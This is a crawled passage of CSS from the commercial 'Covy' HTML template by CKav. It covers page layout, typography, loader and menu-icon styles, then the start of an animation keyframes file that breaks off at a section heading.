  font-size: 1rem;
  line-height: 1.6;
}
a,
button,
.more-link,
.more-link *,
.hover-box * {
  transition: all 0.3s ease-out;
}
body {
  -webkit-font-smoothing: antialiased;
}
.container {
  position: relative;
}
/*=============================================
= FONT ALLOCATION
=============================================*/
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.heading .heading-section,
.heading-content,
.heading-page,
.navigation-a {
  font-family: 'Raleway', sans-serif;
}
body,
p,
span,
.button {
  font-family: 'Lato', sans-serif;
}
/*=============================================
= LAYOUT HELPER
=============================================*/
.full-wh {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
}
/*=============================================
= BACKGROUND
=============================================*/
.bg-holder {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  z-index: 0;
}
[data-bgholder="background-image"] {
  background-repeat: no-repeat;
  background-size: cover;
}
body .vegas-container {
  position: absolute;
}
/*=============================================
= YOUTUBE BACKGROUND
=============================================*/
.loaded .ytplayer-container {
  display: block;
}
.loaded .placeholder-image {
  opacity: 0;
}
.ytplayer-container {
  bottom: 0;
  height: 100%;
  left: 0;
  min-width: 100%;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 3;
}
.placeholder-image {
  height: 100%;
  left: 0;
  min-height: 100%;
  min-width: 100%;
  position: fixed;
  top: 0;
  z-index: 1;
}
.ytplayer-shield {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.ytplayer-player {
  position: absolute;
  transform: translateY(-50%);
  top: 50% !important;
}
/*=============================================
= BASE LAYOUT
=============================================*/
.animated {
  opacity: 0;
}
/*----------  HEADER  ----------*/
.header-area {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 1;
  padding-top: 40px;
}
.logo-link {
  display: flex;
  width: 120px;
}
/*----------  NAVIGATION  ----------*/
.navigation-area {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 1;
  margin-left: 40px;
  margin-bottom: 40px;
}
/*----------  SOCIAL  ----------*/
.social-area {
  position: fixed;
  bottom: 0;
  right: 0;
  z-index: 1;
  margin-right: 40px;
  margin-bottom: 40px;
}
/*----------  HOME AREA  ----------*/
.home-area {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  min-height: 100vh;
}
.ckav-body.active-popup-section .intro-element {
  visibility: hidden;
  opacity: 0;
}
.ckav-body .intro-element {
  visibility: visible;
  opacity: 1;
}
/*----------  POPUP AREA TRANSITION  ----------*/
.popup-area .popup-overlay,
.active-popup-section .popup-area .popup-overlay,
.popup-section,
.ckav-body.active-popup-section .intro-element,
.ckav-body .intro-element,
.active-popup-section .active-section.popup-section {
  transition: all 0.5s ease-out;
}
/*----------  POPUP AREA  ----------*/
.popup-area {
  height: 100vh;
}
.popup-area .popup-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  transform: translateY(100%);
}
.active-popup-section .popup-area {
  height: auto;
  min-height: 100vh;
}
.active-popup-section .popup-area .popup-overlay {
  transform: translateY(0%);
}
.popup-section {
  display: none;
  padding: 80px 0;
  height: 100vh;
  width: 100%;
  align-items: center;
  justify-content: center;
  visibility: hidden;
}
.popup-section .inner-section {
  width: 100%;
  visibility: hidden;
}
.popup-section .close-section {
  position: absolute;
  top: 0;
  right: 0;
  margin-top: 40px;
  margin-right: 40px;
}
.active-popup-section .active-section.popup-section {
  visibility: visible;
  opacity: 1;
  height: auto;
  min-height: 100vh;
}
.active-popup-section .active-section.popup-section .inner-section {
  visibility: visible;
  opacity: 1;
}
/*----------  FOOTER  ----------*/
.footer-area {
  position: fixed;
  bottom: 0;
  right: 80px;
  z-index: 0;
  padding-bottom: 50px;
  text-align: center;
}
.footer-area p,
.footer-area a,
.footer-area .c-text {
  color: #fff;
  font-size: 12px;
  opacity: 0.7;
  margin-bottom: 0;
  text-transform: uppercase;
}
/*=============================================
= TYPOGRAPHY
=============================================*/
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  line-height: 1.14;
}
.font-01,
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.heading .heading-section,
.heading-content,
.heading-page,
.navigation-a {
  font-family: 'Raleway', sans-serif;
}
.font-02,
body,
.heading-sub,
.heading-section-sub,
.heading-content-sub,
.heading-page-sub,
p,
.heading-pre,
.c-text {
  font-family: 'Lato', sans-serif;
}
/*----------  HEADING WEIGHT  ----------*/
.heading {
  font-weight: 700;
}
.heading-content {
  font-weight: 500;
}
.heading-section {
  font-weight: 600;
}
.heading-page {
  font-weight: 700;
}
/*----------  HEADING SIZE  ----------*/
.heading,
.heading-content,
.heading-section,
.heading-page {
  font-size: 2.57142857rem;
  margin-bottom: 1.07142857rem;
}
.heading.xxxlarge,
.heading-content.xxxlarge,
.heading-section.xxxlarge,
.heading-page.xxxlarge {
  font-size: 7.14285714rem;
}
.heading.xxlarge,
.heading-content.xxlarge,
.heading-section.xxlarge,
.heading-page.xxlarge {
  font-size: 5.71428571rem;
}
.heading.xlarge,
.heading-content.xlarge,
.heading-section.xlarge,
.heading-page.xlarge {
  font-size: 5rem;
}
.heading.large,
.heading-content.large,
.heading-section.large,
.heading-page.large {
  font-size: 3.57142857rem;
}
.heading.normal,
.heading-content.normal,
.heading-section.normal,
.heading-page.normal {
  font-size: 2.85714286rem;
}
.heading.medium,
.heading-content.medium,
.heading-section.medium,
.heading-page.medium {
  font-size: 2.28571429rem;
}
.heading.small,
.heading-content.small,
.heading-section.small,
.heading-page.small {
  font-size: 1.71428571rem;
}
.heading.mini,
.heading-content.mini,
.heading-section.mini,
.heading-page.mini {
  font-size: 1.28571429rem;
}
.heading.tiny,
.heading-content.tiny,
.heading-section.tiny,
.heading-page.tiny {
  font-size: 1.14285714rem;
}
/*----------  SUB HEADING  ----------*/
.heading-sub,
.heading-section-sub,
.heading-content-sub,
.heading-page-sub {
  font-size: 1.57142857rem;
  margin-bottom: 2.85714286rem;
  font-weight: 400;
}
.heading-sub.xlarge,
.heading-section-sub.xlarge,
.heading-content-sub.xlarge,
.heading-page-sub.xlarge {
  font-size: 2.28571429rem;
}
.heading-sub.large,
.heading-section-sub.large,
.heading-content-sub.large,
.heading-page-sub.large {
  font-size: 1.85714286rem;
}
.heading-sub.small,
.heading-section-sub.small,
.heading-content-sub.small,
.heading-page-sub.small {
  font-size: 1.42857143rem;
}
.heading-sub.mini,
.heading-section-sub.mini,
.heading-content-sub.mini,
.heading-page-sub.mini {
  font-size: 1.28571429rem;
}
.heading-sub.tiny,
.heading-section-sub.tiny,
.heading-content-sub.tiny,
.heading-page-sub.tiny {
  font-size: 1.14285714rem;
}
/*----------  PRE HEADING  ----------*/
.heading-pre {
  font-size: 1.57142857rem;
  margin-bottom: 1.42857143rem;
  font-weight: 400;
}
.heading-pre.xlarge {
  font-size: 2.28571429rem;
}
.heading-pre.large {
  font-size: 1.85714286rem;
}
.heading-pre.small {
  font-size: 1.42857143rem;
}
.heading-pre.mini {
  font-size: 1.28571429rem;
}
.heading-pre.tiny {
  font-size: 1.14285714rem;
}
/*----------  GLOBAL TYPO COLOR  ----------*/
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.heading,
.heading-content,
.heading-section,
.heading-page {
  color: #1F2229;
}
/*----------  LIGHT TITLE  ----------*/
.typo-light h1,
.typo-light h2,
.typo-light h3,
.typo-light h4,
.typo-light h5,
.typo-light h6,
.typo-light .h1,
.typo-light .h2,
.typo-light .h3,
.typo-light .h4,
.typo-light .h5,
.typo-light .h6,
.typo-light .heading,
.typo-light .heading,
.typo-light .heading-content,
.typo-light .heading-section,
.typo-light .heading-page,
.typo-light .heading-sub,
.typo-light .heading-pre,
.typo-light p {
  color: #fff;
}
/*----------  SUB-TITLE  ----------*/
.heading-sub,
.heading-section-sub,
.heading-content-sub,
.heading-page-sub {
  color: #6f6f6f;
}
/*----------  LIGHT SUB-TITLE  ----------*/
.typo-light .heading-sub,
.typo-light .heading-section-sub,
.typo-light .heading-content-sub,
.typo-light .heading-page-sub {
  color: #e1e1e1;
}
/*----------  P TAG TEXT  ----------*/
p,
body {
  color: #6f6f6f;
}
/*----------  LIGHT P TAG TEXT  ----------*/
.typo-light p {
  color: #e1e1e1;
}
/*=============================================
= PAGE LOADER
=============================================*/
#loader {
  position: fixed;
  top: 0%;
  left: 0%;
  width: 100%;
  height: 100%;
  z-index: 99999;
  background: #1F2229;
}
#loader .load-three-bounce {
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: center;
  width: 80px;
  margin-left: -40px;
  margin-top: -10px;
}
#loader .load-three-bounce .load-child {
  display: inline-block;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background-color: #fff;
  animation: load-three-bounce 1.4s ease-in-out 0s infinite both;
}
#loader .load-three-bounce .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
#loader .load-three-bounce .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
@-webkit-keyframes load-three-bounce {
  0%,
  80%,
  100% {
    -webkit-transform: sacle(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes load-three-bounce {
  0%,
  80%,
  100% {
    -webkit-transform: sacle(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-moz-keyframes load-three-bounce {
  0%,
  80%,
  100% {
    -webkit-transform: sacle(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes load-three-bounce {
  0%,
  80%,
  100% {
    -webkit-transform: sacle(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
/*=============================================
= MENU ICON
=============================================*/
.menu-icon-wrp .menu-icon {
  position: relative;
  width: 25px;
  height: 25px;
  cursor: pointer;
}
.menu-icon-wrp .menu-icon .bar {
  position: absolute;
  top: 50%;
  background-color: #fff;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  height: 2px;
  transition: 0.3s;
}
.menu-icon-wrp .menu-icon .bar:before,
.menu-icon-wrp .menu-icon .bar:after {
  position: absolute;
  content: "";
  background-color: #fff;
  width: 100%;
  height: 2px;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  transition: 0.3s;
}
.menu-icon-wrp .menu-icon .bar:before {
  top: -8px;
}
.menu-icon-wrp .menu-icon .bar:after {
  top: 8px;
}
.menu-icon-wrp .menu-icon.active .bar {
  background: transparent;
}
.menu-icon-wrp .menu-icon.active .bar:after,
.menu-icon-wrp .menu-icon.active .bar:before {
  top: 0;
}
.menu-icon-wrp .menu-icon.active .bar:after {
  transform: rotate(45deg);
}
.menu-icon-wrp .menu-icon.active .bar:before {
  transform: rotate(-45deg);
}
.dark.menu-icon-wrp .menu-icon .bar {
  background-color: #1F2229;
}
.dark.menu-icon-wrp .menu-icon .bar:before,
.dark.menu-icon-wrp .menu-icon .bar:after {
  background-color: #1F2229;
}
.dark.menu-icon-wrp .menu-icon.active .bar {
  background: transparent;
}
.menu-icon-wrp.style-1 .menu-icon {
  position: relative;
  width: 20px;
  height: 20px;
  cursor: pointer;
}
.menu-icon-wrp.style-1 .menu-icon .bar {
  position: absolute;
  top: 50%;
  background-color: #fff;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  height: 2px;
  transition: 0.3s;
}
.menu-icon-wrp.style-1 .menu-icon .bar:before,
.menu-icon-wrp.style-1 .menu-icon .bar:after {
  position: absolute;
  content: "";
  background-color: #fff;
  width: 100%;
  height: 2px;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  transition: 0.3s;
}
.menu-icon-wrp.style-1 .menu-icon .bar:before {
  top: -6px;
}
.menu-icon-wrp.style-1 .menu-icon .bar:after {
  top: 6px;
}
.menu-icon-wrp.style-1 .menu-icon.active .bar {
  background: transparent;
}
.menu-icon-wrp.style-1 .menu-icon.active .bar:after,
.menu-icon-wrp.style-1 .menu-icon.active .bar:before {
  top: 0;
}
.menu-icon-wrp.style-1 .menu-icon.active .bar:after {
  transform: rotate(45deg);
}
.menu-icon-wrp.style-1 .menu-icon.active .bar:before {
  transform: rotate(-45deg);
}
.dark.menu-icon-wrp.style-1 .menu-icon .bar {
  background-color: #1F2229;
}
.dark.menu-icon-wrp.style-1 .menu-icon .bar:before,
.dark.menu-icon-wrp.style-1 .menu-icon .bar:after {
  background-color: #1F2229;
}
.dark.menu-icon-wrp.style-1 .menu-icon.active .bar {
  background: transparent;
}
/*=============================================
= POPUP
=============================================*/
.popup-content {
  max-width: 400px;
  min-width: 300px;
  position: relative;
  margin: auto;
  text-align: center;
  background-color: #ffffff;
}
.popup-content .pop-body,
.popup-content .pop-header {
  padding: 60px;
}
.popup-content .mfp-close {
  color: #ffffff;
  width: 40px;
  height: 40px;
  top: -40px;
  right: -9px;
  font-size: 30px;
}
.popup-content.reset {
  max-width: none;
  min-width: none;
  background-color: transparent;
  text-align: left;
}
.popup-content.container {
  padding: 0px;
}
.popup-content._1 .mfp-close {
  color: rgba(0, 0, 0, 0.5);
  width: 40px;
  height: 40px;
  font-size: 30px;
  top: 0;
  right: 0;
}
/*=============================================
= BG ANIMATION
=============================================*/
@keyframes scroll {
  from {
    left: 0px;
  }
  50% {
    left: -1000px;
  }
  to {
    left: -1920px;
  }
}
@-webkit-keyframes scroll {
  from {
    left: 0px;
  }
  50% {
    left: -1000px;
  }
  to {
    left: -1920px;
  }
}
.bg-anim {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  background-repeat: repeat-x;
}
.bg-anim {
  -webkit-animation: scroll 60s infinite linear;
  animation: scroll 60s infinite linear;
}
/*=============================================
= SHAP
=============================================*/
.ckav-shap {
  width: 100%;
  position: absolute;
  bottom: -1px;
  transform: rotateX(180deg);
}
/*=============================================
= NAVIGATION
=============================================*/
.navigation-li {
  display: inline-flex;
}
.navigation-a {
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  transition: all 0.4s ease-out;
  border-radius: 100%;
  border: 1px solid;
  border-color: rgba(255, 255, 255, 0.2);
  margin-right: 5px;
  color: #fff;
}
.navigation-a .icon,
.navigation-a .text {
  display: inline-flex;
  line-height: 1;
}
.navigation-a .icon {
  min-width: 40px;
  width: 40px;
  height: 40px;
  justify-content: center;
  align-items: center;
}
.navigation-a .text {
  opacity: 0;
  visibility: hidden;
  text-transform: uppercase;
  position: absolute;
  top: -30px;
  justify-content: center;
  align-items: center;
  padding: 5px 10px;
  border-radius: 15px;
  font-size: 12px;
  font-weight: 600;
  background-color: #fff;
  color: #1F2229;
}
.navigation-a .text i {
  position: absolute;
  top: 100%;
  line-height: 1px;
  font-size: 26px;
  color: #fff;
  margin-top: -3px;
}
.navigation-a:hover {
  background-color: #fff;
  color: #1F2229;
}
.navigation-a:hover .text {
  visibility: visible;
  opacity: 1;
  transition: all 0.4s ease-out;
}
/*=============================================
= SECTION TITLE
=============================================*/


--- FILE ---
content_type: text/css
request_url: https://355.serverbd.xyz/Auth/css/ckav-elements.css
body_size: 6203
content:
/**
***************************************************************
* AUTHOR : CKav
* PROJECT : Covy - Modern HTML Template
* Purchase : https://themeforest.net/user/c-kav 
*
* Copyright 2019-2020 CKav
* NOTE : This file licensed to CKav - https://themeforest.net/user/c-kav and it is strictly prohibited to copy or reuse it.
***************************************************************
*/
/**
*****************************************************************
* This file is licensed to CKav
* It's not allowed to copy or reuse it Copyright CKav 2019-2020
* CKavArt : http://ckavart.com/
*****************************************************************
*/
/**
*****************************************************************
INDEX
*****************************************************************
- VARIABLES
- COLOR VARIABLES
- MIXINS 
- THEME MIXINS

- ANIMATIONS
- TEXT ANIMATIONS
- CAROUSEL
- TABS
- FORMS
- BUTTONS
- INFO-BOX
- IMAGE INFO-BOX
- BLOG-BOX
- TESTIMONIALS
- HOVER-BOX
- COUNTER-BOX
- SKILLS-BOX
- PORTFOLIO
- LIST
- CLIENTS 
- PAGINATIONS
*****************************************************************
*/
/*=============================================
= ANIMATIONS
=============================================*/
/*----------  COMMON CSS  ----------*/
[data-animate] {
  opacity: 0;
}
/*----------  ANIMATION DELAY  ----------*/
.delay-01 {
  animation-delay: 0.1s;
}
.delay-02 {
  animation-delay: 0.2s;
}
.delay-03 {
  animation-delay: 0.3s;
}
.delay-04 {
  animation-delay: 0.3s;
}
.delay-05 {
  animation-delay: 0.5s;
}
.delay-06 {
  animation-delay: 0.6s;
}
.delay-07 {
  animation-delay: 0.7s;
}
.delay-08 {
  animation-delay: 0.8s;
}
.delay-09 {
  animation-delay: 0.9s;
}
.v-animtaion,
.bounce,
.pulse,
.rubberBand,
.shake,
.headShake,
.swing,
.tada,
.wobble,
.jello,
.heartBeat,
.flip,
.slideInUp,
.slideInDown,
.slideInLeft,
.slideInRight {
  opacity: 1;
}
/*----------  BOUNCE IN DOWN  ----------*/
@-webkit-keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/*----------  BOUNCE IN LEFT  ----------*/
@-webkit-keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/*----------  BOUNCE IN RIGHT  ----------*/
@keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/*----------  FLIP IN X  ----------*/
@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    opacity: 1;
  }
}
/*----------  FLIP IN Y  ----------*/
@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    opacity: 1;
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
/*----------  LIGHT SPEED IN  ----------*/
@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/*----------  BOUNCE IN TOP  ----------*/
@keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/*----------  FADE IN UP  ----------*/
@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 60px, 0);
    transform: translate3d(0, 60px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 60px, 0);
    transform: translate3d(0, 60px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/*----------  FADE IN LEFT  ----------*/
@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-60px, 0, 0);
    transform: translate3d(-60px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-60px, 0, 0);
    transform: translate3d(-60px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/*----------  ZOOM IN  ----------*/
@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
  to {
    opacity: 1;
  }
}
/*----------  ZOOM IN DOWN  ----------*/
@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
  to {
    opacity: 1;
  }
}
/*----------  ZOOM IN LEFT  ----------*/
@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
  to {
    opacity: 1;
  }
}
/*----------  ZOOM IN RIGHT  ----------*/
@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
  to {
    opacity: 1;
  }
}
/*----------  ZOOM IN UP  ----------*/
@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
  to {
    opacity: 1;
  }
}
/*----------  FADE IN RIGHT  ----------*/
@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(60px, 0, 0);
    transform: translate3d(60px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(60px, 0, 0);
    transform: translate3d(60px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/*=====  End of ANIMATIONS  ======*/
/*=============================================
= BUTTONS GLOBAL
